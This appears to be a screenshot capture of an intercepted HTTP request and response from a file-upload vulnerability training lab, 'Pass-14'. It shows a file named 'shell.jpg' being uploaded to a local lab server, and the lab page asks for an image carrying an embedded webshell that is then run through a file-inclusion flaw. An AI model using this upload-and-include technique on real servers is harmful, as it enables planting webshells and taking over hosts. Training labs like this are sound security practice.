 Raw Params Headers Hex
POST /Pass-14/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------129607656425601534505534​36941
Content-Length: 12738
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-14/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------12960765642560153450553436941
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
JFIF H H C
$.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222 "
0
!1AQ "aq 2 #BRr $b34St %7CDT
cds 56U "
!1 "$3Qa ?
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>
代码。</p>
<p>2.使用<a href="/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传
成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/8020210608000554.jpeg" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>